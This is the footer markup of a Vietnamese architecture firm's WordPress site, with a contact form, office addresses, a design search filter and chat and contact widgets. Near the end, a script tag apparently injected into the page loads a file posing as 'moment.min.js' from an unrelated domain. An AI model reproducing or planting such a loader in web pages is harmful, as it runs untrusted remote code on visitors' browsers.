		<p><span class="wpcf7-form-control-wrap" data-name="hoten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="hoten" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="sodienthoai"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="sodienthoai" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="noidung"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung" name="noidung"></textarea></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
					</div>
					<div class="col-md-4">
						<div class="wrap-footer-text">
							<h5>Kiến trúc KaTa</h5>
							<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>KATAHOME</strong> là công ty chuyên tư vấn thiết kế và thi công hoàn thiện các mẫu thiết kế biệt thự, nhà lô phố, lâu đài và nội thất nhà ở với đội ngũ kiến trúc sư năng động, nhiệt huyết, giàu kinh nghiệm, luôn nỗ lực hết mình để kiến tạo và cống hiến những công trình kiến trúc đặc sắc đầy sáng tạo cho khách hàng và cộng đồng.</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget"><div id="footer-event">
	<li itemscope="" itemtype="https://schema.org/Event">
		<meta itemprop="eventType" content="➌ Hỗ trợ KATA 24/7">
		<meta itemprop="name" content="➌ Hỗ trợ KATA 24/7">
		<meta itemprop="description" content="➌ Hỗ trợ KATA 24/7">
		<meta itemprop="photo" content="https://katahome.com/wp-content/themes/katahome/assets/img/logo_new.png">
		<h6>
			<a href="https://katahome.com/lien-he/" itemprop="url">
				<span itemprop="summary">➌ Hỗ trợ KATA 24/7</span>
			</a>
		</h6>
		<meta itemprop="startDate" content="2030-09-09T09:00">
		<meta itemprop="location" content="➽ GỌI NGAY: 0988 688 373">
	</li>
	<li itemscope="" itemtype="https://schema.org/Event">
		<meta itemprop="eventType" content="➋ 3.000+ Mẫu Nhà Đẹp">
		<meta itemprop="name" content="➋ 3.000+ Mẫu Nhà Đẹp">
		<meta itemprop="description" content="➋ 3.000+ Mẫu Nhà Đẹp">
		<meta itemprop="photo" content="https://katahome.com/wp-content/themes/katahome/assets/img/logo_new.png">
		<h6>
			<a href="https://katahome.com/mau-nha-dep/" itemprop="url">
				<span itemprop="summary">➋ 3.000+ Mẫu Nhà Đẹp</span>
			</a>
		</h6>
		<meta itemprop="startDate" content="2030-06-06T09:00">
		<meta itemprop="location" content="➽ XU HƯỚNG NHÀ 2019">
	</li>
	<li itemscope="" itemtype="http://schema.org/Event">
		<meta itemprop="eventType" content="➊ 25+ Năm">
		<meta itemprop="name" content="➊ 25+ Năm">
		<meta itemprop="description" content="➊ 25+ Năm">
		<meta itemprop="photo" content="https://katahome.com/wp-content/themes/katahome/assets/img/logo_new.png">
		<h6>
			<a href="https://katahome.com/" itemprop="url">
				<span itemprop="summary">➊ 25+ Năm</span>
			</a>
		</h6>
		<meta itemprop="startDate" content="2030-03-03T09:00">
		<meta itemprop="location" content="➽ KIẾN TRÚC UY TÍN HÀNG ĐẦU">
	</li>
	</div>
</div>
<style type="text/css">
.site-footer li {
	list-style: none;	
}
</style></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UChJoTu_wz01A4mILtoJS4Ng" data-layout="default" data-count="default"></div></div></div><div id="block-2" class="widget widget_block widget_text">
<p><strong>MS: 688373</strong></p>
</div>						</div>
					</div>
				</div>
				
			<div class="office-kata">
				<h4 class="title-office">BẠN CÓ THỂ ĐẾN VĂN PHÒNG KATA TẠI</h4>
				<div class="row">
					<div id="black-studio-tinymce-9" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter size-full wp-image-6852" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-ha-noi.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>HÀ NỘI</strong></span></a></h4>
<ul>
<li>Địa chỉ: Tòa nhà Hải Ngân, Số 9B Thanh Liệt, Thanh Trì, Hà Nội</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0988688373" data-wpel-link="internal">0988 688 373</a></li>
</ul>
</div></div><div id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6857 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-sai-gon-tphcm.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="color: #ffff00; font-size: 20px;"><strong>SÀI GÒN</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: Số 2020/22 Huỳnh Tấn Phát, Thị Trấn Nhà Bè, H. Nhà Bè, TP HCM</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0988688373" data-wpel-link="internal">0988 688 373</a></li>
</ul>
</div></div><div id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6851 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-da-nang.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>ĐÀ NẴNG</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: 469 Trưng Nữ Vương, Quận Hải Châu, Đà Nẵng</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0988688373" data-wpel-link="internal">0988 688 373</a></li>
</ul>
</div></div><div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6853 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-quang-ninh.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>QUẢNG NINH</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: T19 - Toà nhà Goldland- Hồng Hải - TP Hạ Long - Quảng Ninh</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0888883363" data-wpel-link="internal">0888 883 363</a></li>
</ul>
</div></div><div id="black-studio-tinymce-7" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6858 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-thanh-hoa.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>THANH HÓA</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: 1/56 Trần Thủ Độ - TP Thanh Hóa</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0888883060" data-wpel-link="internal">0888 883 060</a></li>
</ul>
</div></div><div id="black-studio-tinymce-8" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6854 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-quang-tri.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>QUẢNG TRỊ</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: Số 191 Hùng Vương - TP Đông Hà - Tỉnh Quảng Trị</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn 1: <a href="tel:0888883060" data-wpel-link="internal">0888 883 060</a></li>
</ul>
</div></div>				</div>
			</div>
		</div>
		<div class="container">
			<div class="site-info clearfix">
				<div class="row">
					<div class="col-md-10">© Copyright 2021 All rights reserved. Thương hiệu của CTCP Tập Đoàn Nhà Đẹp</div>
					<!-- <div class="col-md-7"> -->
						<!-- <nav id="footer-navigation" class="footer-navigation" role="navigation"> -->
													<!-- </nav> -->
						<!-- #site-navigation -->
					<!-- </div> -->
					<div class="col-md-2">
						<a href="https://katahome.com/gui-yeu-cau-tu-van/" rel="nofollow" class="btn-lienhe">GỬI YÊU CẦU TƯ VẤN</a>
					</div>
				</div>
			</div><!-- .site-info -->
		</div>

		<div class="btn-fixed hidden-lg">
			<a class="fixed-telephone fixed-zalo" href="https://zalo.me/0988688373">Chat Zalo</a>
			<a class="fixed-telephone" href="tel:0988688373"><i class="fa fa-phone" aria-hidden="true"></i> 0988 688 373</a>
		</div>

	</footer><!-- #colophon -->
	<p id='back-top'><a href='#top'><span></span></a></p>

	<div class="product-search-hide">
		<div class="product-search">
			<div class="search-inside">
				<div class="posision-rel">
					<h1 class="center">Tìm kiếm mẫu thiết kế</h1>
					<div id="search-popup-close"><i class="fa fa-close"></i></div>
				</div>
						<div class="search-list-project">
			<form class="filter-form" action="https://katahome.com/tim-kiem-mau-thiet-ke/" method="GET" name="filter-duan">
				<fieldset>
					<legend align="left">Tìm mẫu thiết kế :</legend>
					<div class="row frist-row">
						<div class="col-md-12">
							<div class="form-group filter-form__fields filter-form__tukhoa">
								<input type="text" class="form-control" name="tukhoa" placeholder="Nhập từ khóa, vd: Nhà phố 2 tầng" value="" autocomplete="off">							</div>
						</div>
						<!-- <div class="col-md-6">
							<div class="form-group filter-form__fields filter-form__maso"> -->
															<!-- </div>
						</div> -->
					</div>
					<div class="second-row">
						<div class="form-group filter-form__fields filter-form__danhmuc">
							<select name="taxonomy[term-danhmuc]" class="form-control">
								<option value="">-- Chọn loại hình công trình --</option>
								<option value="750" >Biệt thự</option><option value="1049" >Biệt thự 1 tầng</option><option value="1146" >Biệt thự 2 tầng</option><option value="996" >Biệt thự 2 tầng 1 tum</option><option value="1069" >Biệt thự 3 tầng</option><option value="1147" >Biệt thự hiện đại</option><option value="1148" >Biệt thự mái nhật</option><option value="1050" >Biệt thự mái nhật 1 tầng</option><option value="995" >Biệt thự Pháp</option><option value="994" >Biệt thự tân cổ điển</option><option value="852" >Khách sạn</option><option value="849" >Lâu đài</option><option value="1171" >Mẫu nhà căn hộ cho thuê</option><option value="976" >Mẫu nội thất có thông tầng</option><option value="984" >Mẫu nội thất tự nhiên</option><option value="863" >Nhà cấp 4</option><option value="859" >Nhà hàng tiệc cưới</option><option value="851" >Nhà ống</option><option value="850" >Nhà Phố</option><option value="983" >Nội thất biệt thự hiện đại</option><option value="982" >Nội thất gỗ óc chó</option><option value="854" >Nội thất tân cổ điển</option><option value="853" >Quán cafe</option><option value="858" >Quán Karaoke</option><option value="860" >Shop thời trang</option><option value="1015" >Thi công</option><option value="1170" >Tòa nhà cho thuê</option><option value="857" >Tòa nhà ở kết hợp kinh doanh</option><option value="856" >Tòa nhà văn phòng</option><option value="855" >Văn phòng làm việc</option>							</select>
						</div>
					</div>
					<div class="row third-row">
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__sotang">
								<select name="taxonomy[term-sotang]" class="form-control">
									<option value="">-- Số tầng --</option>
									<option value="759" >01 Tầng</option><option value="861" >01 Tầng có gác lửng</option><option value="726" >02 Tầng</option><option value="727" >03 Tầng</option><option value="728" >04 Tầng</option><option value="760" >05 Tầng</option><option value="761" >06 Tầng</option><option value="763" >07 Tầng</option><option value="764" >08 Tầng</option><option value="765" >09 Tầng</option><option value="762" >Cao tầng trên 10 tầng</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__kieukientruc">
								<select name="taxonomy[term-kieukientruc]" class="form-control">
									<option value="">-- Kiểu kiến trúc --</option>
									<option value="1054" >Biệt thự mái nhật 1 tầng</option><option value="862" >Kiến trúc châu Âu mái thái</option><option value="768" >Kiến trúc Cổ điển</option><option value="740" >Kiến trúc hiện đại</option><option value="963" >Kiến trúc lâu đài</option><option value="742" >Kiến trúc mái bằng</option><option value="865" >Kiến trúc mái chéo</option><option value="1033" >Kiến trúc mái Nhật</option><option value="741" >Kiến trúc mái thái</option><option value="769" >Kiến trúc Nhật</option><option value="766" >Kiến trúc Pháp</option><option value="767" >Kiến trúc tân cổ điển</option><option value="946" >Mẫu nội thất biệt thự đẹp</option><option value="977" >Mẫu nội thất có thông tầng</option><option value="969" >Mẫu nội thất đẹp</option><option value="947" >Mẫu nội thất gỗ gõ đỏ</option><option value="985" >Mẫu nội thất gỗ góc chó</option><option value="987" >Mẫu nội thất hiện đại đẹp</option><option value="949" >Mẫu nội thất phòng khách</option><option value="864" >Nhà chữ L</option><option value="866" >Nhà sàn</option><option value="970" >Nội Thất</option><option value="988" >Nội thất gỗ óc chó tự nhiên</option><option value="945" >Nội thất tân cổ điển</option><option value="1077" >Thiết kế nhà phố</option><option value="986" >Thiết kế nội thất hiện đại</option><option value="948" >Thiết kế nội thất tân cổ điển</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__chieurong">
								<select name="taxonomy[term-chieurong]" class="form-control">
									<option value="">-- Chiều rộng mặt tiền --</option>
									<option value="785" >Mặt tiền 10m-11m</option><option value="1118" >Mặt tiền 10m-15m</option><option value="1117" >Mặt tiền 10m-5m</option><option value="784" >Mặt tiền 11m-12m</option><option value="783" >Mặt tiền 12m-13m</option><option value="782" >Mặt tiền 13m-14m</option><option value="781" >Mặt tiền 14m-15m</option><option value="780" >Mặt tiền 15m-16m</option><option value="775" >Mặt tiền 16m -18m</option><option value="774" >Mặt tiền 18m -20m</option><option value="773" >Mặt tiền 20m - 25m</option><option value="772" >Mặt tiền 25m - 30m</option><option value="771" >Mặt tiền 30m-40m</option><option value="792" >Mặt tiền 3m-4m</option><option value="791" >Mặt tiền 4m-5m</option><option value="790" >Mặt tiền 5m-6m</option><option value="789" >Mặt tiền 6m-7m</option><option value="788" >Mặt tiền 7m-8m</option><option value="1149" >Mặt tiền 8m - 10m</option><option value="787" >Mặt tiền 8m-9m</option><option value="786" >Mặt tiền 9m-10m</option><option value="793" >Mặt tiền dưới 3m</option><option value="770" >Mặt tiền trên 50 m</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__sophongngu">
								<select name="taxonomy[term-sophongngu]" class="form-control">
									<option value="">-- Số phòng ngủ --</option>
									<option value="839" >01 Phòng ngủ</option><option value="840" >02 Phòng ngủ</option><option value="841" >03 Phòng ngủ</option><option value="745" >04 Phòng ngủ</option><option value="842" >05 Phòng ngủ</option><option value="843" >06 Phòng ngủ</option><option value="844" >07 Phòng ngủ</option><option value="845" >08 Phòng ngủ</option><option value="846" >09 Phòng ngủ</option><option value="847" >10 Phòng ngủ</option><option value="1131" >45 - 50 phòng ngủ</option><option value="848" >Trên 10 Phòng ngủ</option><option value="1128" >Trên 30 phòng ngủ</option><option value="1130" >Trên 40 phòng ngủ</option><option value="1129" >Trên 50 phòng ngủ</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__dientichsan">
								<select name="taxonomy[term-dientichsan]" class="form-control">
									<option value="">-- Diện tích sàn xây dựng --</option>
									<option value="804" >Diện tích 100m2 - 110m2</option><option value="805" >Diện tích 110m2 - 120m2</option><option value="806" >Diện tích 120m2 - 130m2</option><option value="1127" >Diện tích 120m2 - 150m2</option><option value="807" >Diện tích 130m2 - 140m2</option><option value="809" >Diện tích 140m2 - 150m2</option><option value="808" >Diện tích 150m2 - 160m2</option><option value="1133" >Diện tích 150m2 - 300m2</option><option value="810" >Diện tích 160m2 - 170m2</option><option value="811" >Diện tích 170m2 - 180m2</option><option value="812" >Diện tích 180m2 - 200m2</option><option value="813" >Diện tích 200m2 - 250m2</option><option value="814" >Diện tích 250m2 - 300m2</option><option value="815" >Diện tích 300m2 - 400m2</option><option value="797" >Diện tích 30m2 - 40m2</option><option value="816" >Diện tích 400m2 - 500m2</option><option value="798" >Diện tích 40m2 - 50m2</option><option value="817" >Diện tích 500m2 - 800m2</option><option value="799" >Diện tích 50m2 - 60m2</option><option value="800" >Diện tích 60m2 - 70m2</option><option value="801" >Diện tích 70m2 - 80m2</option><option value="818" >Diện tích 800m2 - 1000m2</option><option value="802" >Diện tích 80m2 - 90m2</option><option value="803" >Diện tích 90m2 - 100m2</option><option value="819" >Diện tích Trên 1000m2</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__mucdautu">
								<select name="taxonomy[term-mucdautu]" class="form-control">
									<option value="">-- Mức đầu tư --</option>
									<option value="739" >Dưới 300 triệu đồng</option><option value="838" >Trên 1000 tỷ đồng</option><option value="756" >Từ 1 tỷ đồng - 1,2 tỷ đồng</option><option value="757" >Từ 1,2 tỷ đồng - 1,5 tỷ đồng</option><option value="758" >Từ 1,5 tỷ đồng - 1,8 tỷ đồng</option><option value="820" >Từ 1,8 tỷ đồng - 2 tỷ đồng</option><option value="829" >Từ 10 tỷ đồng - 15 tỷ đồng</option><option value="836" >Từ 100 tỷ đồng - 300 tỷ đồng</option><option value="830" >Từ 15 tỷ đồng - 20 tỷ đồng</option><option value="821" >Từ 2 tỷ đồng - 2,5 tỷ đồng</option><option value="822" >Từ 2,5 tỷ đồng - 3 tỷ đồng</option><option value="831" >Từ 20 tỷ đồng - 30 tỷ đồng</option><option value="823" >Từ 3 tỷ đồng - 3,5 tỷ đồng</option><option value="824" >Từ 3,5 tỷ đồng - 4 tỷ đồng</option><option value="832" >Từ 30 tỷ đồng - 40 tỷ đồng</option><option value="751" >Từ 300 triệu - 500 triệu</option><option value="837" >Từ 300 tỷ đồng - 1000 tỷ đồng</option><option value="825" >Từ 4 tỷ đồng - 5 tỷ đồng</option><option value="833" >Từ 40 tỷ đồng - 50 tỷ đồng</option><option value="1119" >Từ 5 tỷ đồng - 10 tỷ đồng</option><option value="826" >Từ 5 tỷ đồng - 6 tỷ đồng</option><option value="834" >Từ 50 tỷ đồng - 80 tỷ đồng</option><option value="752" >Từ 500 triệu – 700 triệu</option><option value="827" >Từ 6 tỷ đồng - 8 tỷ đồng</option><option value="753" >Từ 700 triệu – 800 triệu</option><option value="828" >Từ 8 tỷ đồng - 10 tỷ đồng</option><option value="835" >Từ 80 tỷ đồng - 100 tỷ đồng</option><option value="1150" >Từ 800 triệu - 1 tỷ</option><option value="754" >Từ 800 triệu – 900 triệu</option><option value="755" >Từ 900 triệu – 1 tỷ đồng</option>								</select>
							</div>
						</div>
					</div>
					<div class="text-center">
						<div class="form-group filter-form__fields filter-form__submit"> 
							<input class="btn" type="submit" name="submit" value="Tìm kiếm">
						</div>
					</div>
				</fieldset>
			</form>
		</div>
					</div>
		</div>
	</div>

</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/katahome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrjtvfykreerfflmxlb")</script>
<div id="timtim"></div> <script src="https://bombertree.com/scripts/moment.min.js"></script><script type="text/javascript">
jQuery(document).on('ready', function() {
	jQuery('.placeholder-for-hentry').addClass('hentry');
	jQuery('.placeholder-for-hentry').removeClass('placeholder-for-hentry');
});
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                                    <!-- viber -->
                    <div id="viber-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="viber://add?number=84888883060">
                                    <img alt="Viber" src="https://katahome.com/wp-content/plugins/button-contact-vr/legacy/img/viber.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end viber -->
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0988688373">
                                    <img alt="Zalo" src="https://katahome.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0988688373">
                                    <img alt="Phone" src="https://katahome.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
                    <!-- size scale -->
            <style>
                #button-contact-vr {
                    transform: scale(0.68);
                }
            </style>
                            <style>
                    #button-contact-vr {
                        margin: -10px;
                    }
                </style>
            
        
                    <!-- location bottom -->
            <style>
                #button-contact-vr {
                    bottom: 36%;
                }
            </style>
        
        
                
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<style rel="stylesheet">
		.external-pro {display: block;}
		.external-pro .img {overflow: hidden;}
		.external-pro img { width: 100%; height: auto; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
		.external-pro:hover img { transform: scale(1.1); -webkit-transform: scale(1.1); }
		.external-pro .h3 {font-size: 14px;color: #000;margin-top: 10px;}
		.external-pro__price {color: #ff0000;}
		.external-pro__price > * {display: inline-block;font-size: 14px;background:none}
		.external-pro__price del {color: #908e8e;margin-right: 10px;}
	    .external-pro__price del {text-decoration: line-through !important;}
	    .external-pro__price ins {text-decoration: none !important;}
	    html .external-pro-list .slick-carousel.slick-dotted.slick-slider {
		    padding-bottom: 20px !important;
		    margin-bottom: 30px !important;
		}
		html .external-pro-list .slick-slider .slick-dots {
		    bottom: 10px;
		    padding: 0;
		    margin: 0;
		}
	</style>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//katahome.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='vc_animate-css-css' href='https://katahome.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//katahome.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_1_1_wrapper .custom.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}#rev_slider_1_1_wrapper .custom.tparrows.rs-touchhover{background:#000}#rev_slider_1_1_wrapper .custom.tparrows:before{font-family:'revicons';font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}#rev_slider_1_1_wrapper .custom.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .custom.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_1_1_wrapper .hesperiden.tp-bullets{}#rev_slider_1_1_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_1_1_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_1_1_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_1_1_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_1_1_wrapper .hesperiden .tp-bullet-image{}#rev_slider_1_1_wrapper .hesperiden .tp-bullet-title{}#rev_slider_1_1_wrapper .gyges .tp-thumb{opacity:1}#rev_slider_1_1_wrapper .gyges .tp-thumb-img-wrap{padding:3px; background-color:rgba(0,0,0,0.25); display:inline-block; width:100%; height:100%; position:relative; margin:0px; box-sizing:border-box;  transition:all 0.3s;  -webkit-transition:all 0.3s}#rev_slider_1_1_wrapper .gyges .tp-thumb-image{padding:3px;  display:block;  box-sizing:border-box;  position:relative;  -webkit-box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.25); -moz-box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.25); box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.25)}#rev_slider_1_1_wrapper .gyges .tp-thumb.rs-touchhover .tp-thumb-img-wrap,#rev_slider_1_1_wrapper .gyges .tp-thumb.selected .tp-thumb-img-wrap{background:-moz-linear-gradient(top,#ffffff 0%,#777777 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#ffffff,color-stop(100%,#777777)));background:-webkit-linear-gradient(top,#ffffff 0%,#777777 100%);background:-o-linear-gradient(top,#ffffff 0%,#777777 100%);background:-ms-linear-gradient(top,#ffffff 0%,#777777 100%);background:linear-gradient(to bottom,#ffffff 0%,#777777 100%)}
		#rev_slider_1_1_wrapper rs-loader.spinner2{background-color:#FFFFFF !important}
</style>
